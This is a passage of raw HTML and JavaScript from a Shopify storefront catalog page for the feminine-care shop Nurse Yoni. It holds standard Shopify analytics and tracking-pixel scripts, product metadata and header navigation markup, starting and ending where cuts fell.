s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 76158763313,storefrontBaseUrl: "https://nurseyoni.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2161901873","configuration":"{\"store_id\":\"181324\",\"environment\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"88c9c9360542e9ae115a6c4b7f1792b3","type":"APP","apiClientId":294517,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1837039921","configuration":"{\"accountID\":\"TkjjWZ\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1692074289","configuration":"{\"accountID\":\"1adc4911-1b97-05f8-0624-97bef76e9f2b\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e21363e9efd0bb287021c19c93557d07","type":"APP","apiClientId":1370655,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1667367217","configuration":"{\"pixelId\":\"b95fba2b-06f7-4b6f-b060-fe3f2d2d3b22\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1539768625","configuration":"{\"shopId\":\"457017\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1298858289","configuration":"{\"shopId\":\"the-only-garden-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"699531569","configuration":"{\"pixelCode\":\"CQ6UTDRC77U1FTKFOU90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"339345713","configuration":"{\"pixel_id\":\"276818058171294\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"224461105","configuration":"{\"myshopifyDomain\":\"the-only-garden-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Nurse Yoni","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"the-only-garden-2.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/nurseyoni.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://nurseyoni.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"76158763313","storefrontBaseUrl":"https:\/\/nurseyoni.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"\",\"title\":\"Products\",\"productVariants\":[{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bundle of 10 Mother’s Day Special\",\"vendor\":\"Nurse Yoni\",\"id\":\"10275508355377\",\"untranslatedTitle\":\"Bundle of 10 Mother’s Day Special\",\"url\":\"\/products\/bundle-of-10-mother-s-day-special\",\"type\":\"\"},\"id\":\"51310518862129\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/73B2F3D0-32A1-4095-A32A-3AA3792FD240.jpg?v=1698796962\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bundle Of 3\",\"vendor\":\"NEW!\",\"id\":\"10382571340081\",\"untranslatedTitle\":\"Bundle Of 3\",\"url\":\"\/products\/tsunami-bundle\",\"type\":\"\"},\"id\":\"51774796038449\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/Untitleddesign_53.png?v=1756262438\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Divine Balance\",\"vendor\":\"Honey Wash\",\"id\":\"8468317667633\",\"untranslatedTitle\":\"Divine Balance\",\"url\":\"\/products\/divine-balance\",\"type\":\"\"},\"id\":\"45374054891825\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/IMG-0956.png?v=1695944683\"},\"sku\":\"DBHW-8OZ\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honey Bear\",\"vendor\":\"Antibacterial Soap\",\"id\":\"10427486765361\",\"untranslatedTitle\":\"Honey Bear\",\"url\":\"\/products\/honey-bear\",\"type\":\"\"},\"id\":\"51950970175793\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/4.png?v=1760917602\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Inner Harmony\",\"vendor\":\"Suppositories\",\"id\":\"8468510376241\",\"untranslatedTitle\":\"Inner Harmony\",\"url\":\"\/products\/inner-harmony\",\"type\":\"\"},\"id\":\"45374757175601\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/image_bfba4880-c0ed-4068-af72-07b972a650fd.png?v=1684900471\"},\"sku\":\"IH-20CAP\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pure Essence\",\"vendor\":\"Dark Mark Remover\",\"id\":\"8468443005233\",\"untranslatedTitle\":\"Pure Essence\",\"url\":\"\/products\/pure-essence\",\"type\":\"\"},\"id\":\"45374458233137\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/image.png?v=1684898516\"},\"sku\":\"PEO-30ML\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Radiant Goddess\",\"vendor\":\"Chlorophyll\",\"id\":\"8468539244849\",\"untranslatedTitle\":\"Radiant Goddess\",\"url\":\"\/products\/radiant-goddess\",\"type\":\"\"},\"id\":\"45374856397105\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/image_ad376ffc-6ca5-49f1-9cb0-917e4f0f5d48.png?v=1684901679\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sacred Lotus\",\"vendor\":\"Strawberry Wash\",\"id\":\"8468527579441\",\"untranslatedTitle\":\"Sacred Lotus\",\"url\":\"\/products\/sacred-lotus\",\"type\":\"\"},\"id\":\"45374813929777\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/image_9136e278-4f79-4c40-a946-77b2fea71ec4.png?v=1684901214\"},\"sku\":\"SLC-160ML\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sacred Lotus - Pineapple\",\"vendor\":\"NEW!\",\"id\":\"10382529921329\",\"untranslatedTitle\":\"Sacred Lotus - Pineapple\",\"url\":\"\/products\/sacred-lotus-pineapple\",\"type\":\"\"},\"id\":\"51774625349937\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/cc.png?v=1756258123\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Shipping label\",\"vendor\":\"Nurse Yoni\",\"id\":\"9228403736881\",\"untranslatedTitle\":\"Shipping label\",\"url\":\"\/products\/shipping-label-1\",\"type\":\"\"},\"id\":\"47877767594289\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/IMG-2447.png?v=1701720908\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Stay The Night Bundle\",\"vendor\":\"Nurse Yoni\",\"id\":\"8469924413745\",\"untranslatedTitle\":\"Stay The Night Bundle\",\"url\":\"\/products\/stay-the-night-bundle\",\"type\":\"\"},\"id\":\"45380547543345\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/IMG-0998.png?v=1696038968\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Soft Life Bundle + Free Wap.\",\"vendor\":\"Nurse Yoni\",\"id\":\"8470013378865\",\"untranslatedTitle\":\"The Soft Life Bundle + Free Wap.\",\"url\":\"\/products\/the-soft-life-bundle\",\"type\":\"\"},\"id\":\"45381004427569\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/448E5D94-CF25-496F-9BF2-55F52E2F686F.jpg?v=1696039054\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Yoni Alchemist Ebook\",\"vendor\":\"Nurse Yoni\",\"id\":\"8472154046769\",\"untranslatedTitle\":\"The Yoni Alchemist Ebook\",\"url\":\"\/products\/sacred-feminine-ebook\",\"type\":\"\"},\"id\":\"45387888656689\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/IMG-1002.png?v=1696039131\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wap 💦\",\"vendor\":\"Ph Balanced\/Edible\",\"id\":\"8895552454961\",\"untranslatedTitle\":\"Wap 💦\",\"url\":\"\/products\/wap-%F0%9F%92%A6\",\"type\":\"\"},\"id\":\"50355554713905\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/8BBDA40C-FB2A-46ED-B95E-9386B7C14878.png?v=1698797059\"},\"sku\":\"wop\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wap💦 3 Pack Deal Of The Day‼️\",\"vendor\":\"BUY 2 GET 1 FREE\",\"id\":\"10095284748593\",\"untranslatedTitle\":\"Wap💦 3 Pack Deal Of The Day‼️\",\"url\":\"\/products\/wap-3-pack-early-black-friday-special%E2%80%BC%EF%B8%8F%F0%9F%91%80\",\"type\":\"\"},\"id\":\"50371454140721\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/Untitleddesign_1.png?v=1732598755\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Yonibiotics\",\"vendor\":\"COMING SOON!\",\"id\":\"10382592049457\",\"untranslatedTitle\":\"Yonibiotics\",\"url\":\"\/products\/yonibiotics\",\"type\":\"\"},\"id\":\"51774872355121\",\"image\":{\"src\":\"\/\/nurseyoni.com\/cdn\/shop\/files\/IMG-6202.png?v=1762551382\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":10275508355377,"gid":"gid:\/\/shopify\/Product\/10275508355377","vendor":"Nurse Yoni","type":"","handle":"bundle-of-10-mother-s-day-special","variants":[{"id":51310518862129,"price":9900,"name":"Bundle of 10 Mother’s Day Special","public_title":null,"sku":""}],"remote":false},{"id":10382571340081,"gid":"gid:\/\/shopify\/Product\/10382571340081","vendor":"NEW!","type":"","handle":"tsunami-bundle","variants":[{"id":51774796038449,"price":3900,"name":"Bundle Of 3","public_title":null,"sku":null}],"remote":false},{"id":8468317667633,"gid":"gid:\/\/shopify\/Product\/8468317667633","vendor":"Honey Wash","type":"","handle":"divine-balance","variants":[{"id":45374054891825,"price":2500,"name":"Divine Balance","public_title":null,"sku":"DBHW-8OZ"}],"remote":false},{"id":10427486765361,"gid":"gid:\/\/shopify\/Product\/10427486765361","vendor":"Antibacterial Soap","type":"","handle":"honey-bear","variants":[{"id":51950970175793,"price":999,"name":"Honey Bear","public_title":null,"sku":null}],"remote":false},{"id":8468510376241,"gid":"gid:\/\/shopify\/Product\/8468510376241","vendor":"Suppositories","type":"","handle":"inner-harmony","variants":[{"id":45374757175601,"price":2500,"name":"Inner Harmony","public_title":null,"sku":"IH-20CAP"}],"remote":false},{"id":8468443005233,"gid":"gid:\/\/shopify\/Product\/8468443005233","vendor":"Dark Mark Remover","type":"","handle":"pure-essence","variants":[{"id":45374458233137,"price":2500,"name":"Pure Essence","public_title":null,"sku":"PEO-30ML"}],"remote":false},{"id":8468539244849,"gid":"gid:\/\/shopify\/Product\/8468539244849","vendor":"Chlorophyll","type":"","handle":"radiant-goddess","variants":[{"id":45374856397105,"price":2500,"name":"Radiant Goddess","public_title":null,"sku":""}],"remote":false},{"id":8468527579441,"gid":"gid:\/\/shopify\/Product\/8468527579441","vendor":"Strawberry Wash","type":"","handle":"sacred-lotus","variants":[{"id":45374813929777,"price":2500,"name":"Sacred Lotus","public_title":null,"sku":"SLC-160ML"}],"remote":false},{"id":10382529921329,"gid":"gid:\/\/shopify\/Product\/10382529921329","vendor":"NEW!","type":"","handle":"sacred-lotus-pineapple","variants":[{"id":51774625349937,"price":2500,"name":"Sacred Lotus - Pineapple","public_title":null,"sku":null}],"remote":false},{"id":9228403736881,"gid":"gid:\/\/shopify\/Product\/9228403736881","vendor":"Nurse Yoni","type":"","handle":"shipping-label-1","variants":[{"id":47877767594289,"price":100,"name":"Shipping label","public_title":null,"sku":""}],"remote":false},{"id":8469924413745,"gid":"gid:\/\/shopify\/Product\/8469924413745","vendor":"Nurse Yoni","type":"","handle":"stay-the-night-bundle","variants":[{"id":45380547543345,"price":5900,"name":"Stay The Night Bundle","public_title":null,"sku":""}],"remote":false},{"id":8470013378865,"gid":"gid:\/\/shopify\/Product\/8470013378865","vendor":"Nurse Yoni","type":"","handle":"the-soft-life-bundle","variants":[{"id":45381004427569,"price":9900,"name":"The Soft Life Bundle + Free Wap.","public_title":null,"sku":""}],"remote":false},{"id":8472154046769,"gid":"gid:\/\/shopify\/Product\/8472154046769","vendor":"Nurse Yoni","type":"","handle":"sacred-feminine-ebook","variants":[{"id":45387888656689,"price":299,"name":"The Yoni Alchemist Ebook","public_title":null,"sku":""}],"remote":false},{"id":8895552454961,"gid":"gid:\/\/shopify\/Product\/8895552454961","vendor":"Ph Balanced\/Edible","type":"","handle":"wap-💦","variants":[{"id":50355554713905,"price":1500,"name":"Wap 💦","public_title":null,"sku":"wop"}],"remote":false},{"id":10095284748593,"gid":"gid:\/\/shopify\/Product\/10095284748593","vendor":"BUY 2 GET 1 FREE","type":"","handle":"wap-3-pack-early-black-friday-special‼️👀","variants":[{"id":50371454140721,"price":2900,"name":"Wap💦 3 Pack Deal Of The Day‼️","public_title":null,"sku":""}],"remote":false},{"id":10382592049457,"gid":"gid:\/\/shopify\/Product\/10382592049457","vendor":"COMING SOON!","type":"","handle":"yonibiotics","variants":[{"id":51774872355121,"price":1999,"name":"Yonibiotics","public_title":null,"sku":null}],"remote":false}],"page":{"pageType":"collection","requestId":"a0fd8335-c4ca-4d55-8d52-865870075b01-1769741900"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 76158763313,
      theme_id: 149759918385,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//nurseyoni.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//nurseyoni.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//nurseyoni.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":76158763313,"isMerchantRequest":null,"themeId":149759918385,"themeCityHash":"13994611956029403326","contentLanguage":"en","currency":"USD","eventMetadataId":"70b8fbd7-a94b-4ca2-a820-f6a2dcb16f4b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","requestId":"a0fd8335-c4ca-4d55-8d52-865870075b01-1769741900","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: all","collectionName":"all","nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//nurseyoni.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://nurseyoni.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="76158763313"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="149759918385"
  data-theme-name="Optimo"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://nurseyoni.com/api/collect"
></script>
</head>
  <body>
    <div id="shopify-section-announcement-bar" class="shopify-section">
  <a class="announcement-bar announcement-bar--announcement-bar" href="/products/wap-%F0%9F%92%A6">
    <div class="width">
      <span>50% OFF WAP‼️ FREE SHIPPING IF YOU SPEND $99‼️</span>
    </div>
  </a>


<style>
  .announcement-bar--announcement-bar {
    background-color: #f8f8f8;
    color: #000000;
  }

  .announcement-bar--announcement-bar > div > span {
    font-size: 16px;
    display: block;
    text-align: center;
    font-weight: var(--headings_font_weight);
    font-family: var(--headings_font);
/*     white-space: nowrap;
    padding: 0 20px;
    overflow: hidden;
    width: 100%;
    text-overflow: ellipsis; */
  }
</style>


</div>
    <div class="wrapper">
      <header id="shopify-section-header" class="shopify-section header"><style>
  .header-icons .header-icons-anchor {
    color: #ffffff;
  }

  .header-hamburger {
    color: #ffffff;
  }

  .header-icons-anchor-cart-count {
    background-color: #feff04;
    color: #000000;
  }
</style>

<div class="width">
  <div class="header-flex">
    <button class="header-hamburger">
      <span class="header-hamburger-open">
        
<svg height="32" width="32" viewbox="0 0 40 40"><path fill="currentColor" d="M6.542 29.833q-.542 0-.938-.395-.396-.396-.396-.938 0-.542.396-.917t.938-.375H33.5q.542 0 .917.375t.375.917q0 .583-.375.958t-.917.375Zm0-8.541q-.542 0-.938-.375-.396-.375-.396-.959 0-.541.396-.916t.938-.375H33.5q.542 0 .917.395.375.396.375.938 0 .542-.375.917t-.917.375Zm0-8.5q-.542 0-.938-.375-.396-.375-.396-.959 0-.541.396-.916t.938-.375H33.5q.542 0 .917.396.375.395.375.937t-.375.917q-.375.375-.917.375Z"/></svg>
      </span>
      <span class="header-hamburger-close">
        
<svg height="32" width="32" viewbox="0 0 40 40" ><path fill="currentColor" d="m20 21.875-8.5 8.5q-.417.375-.938.375-.52 0-.937-.375-.375-.417-.375-.937 0-.521.375-.938l8.542-8.542-8.542-8.5q-.375-.375-.375-.916 0-.542.375-.917.417-.417.937-.417.521 0 .938.417l8.5 8.5 8.5-8.5q.417-.375.938-.375.52 0 .937.375.375.417.375.938 0 .52-.375.937L21.833 20l8.542 8.542q.375.375.396.916.021.542-.396.917-.375.375-.917.375-.541 0-.916-.375Z"/></svg>
      </span>
    </button>

    <a href="/" class="header-logo">
      
        <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/Strattonb.png?v=1684895978" alt="Nurse Yoni">
      
    </a>

    <ul class="header-nav">
      <li class="header-nav-item header-nav-mobile-close-out">
        <a
          class="header-nav-anchor"
          href="#"
        >
          <span>Menu</span>
          
<svg height="32" width="32" viewbox="0 0 40 40" ><path fill="currentColor" d="m20 21.875-8.5 8.5q-.417.375-.938.375-.52 0-.937-.375-.375-.417-.375-.937 0-.521.375-.938l8.542-8.542-8.542-8.5q-.375-.375-.375-.916 0-.542.375-.917.417-.417.937-.417.521 0 .938.417l8.5 8.5 8.5-8.5q.417-.375.938-.375.52 0 .937.375.375.417.375.938 0 .52-.375.937L21.833 20l8.542 8.542q.375.375.396.916.021.542-.396.917-.375.375-.917.375-.541 0-.916-.375Z"/></svg>
        </a>
      </li>
      
        <li class="header-nav-item ">
          <a
            class="header-nav-anchor "
            href="/pages/collab"
          >
            <span>Collabs</span>
            
          </a>

          
        </li>
      
        <li class="header-nav-item ">
          <a
            class="header-nav-anchor "
            href="/"
          >
            <span>Home</span>
            
          </a>

          
        </li>
      
        <li class="header-nav-item ">
          <a
            class="header-nav-anchor "
            href="/collections/all"
          >
            <span>Catalog</span>
            
          </a>

          
        </li>
      
        <li class="header-nav-item ">
          <a
            class="header-nav-anchor "
            href="/pages/contact"
          >
            <span>Contact</span>
            
          </a>

          
        </li>
      
    </ul>

    <ul class="header-icons">
      
        <li class="header-icons-item">
          <a class="header-icons-anchor header-icons-anchor--search" href="/search">
            
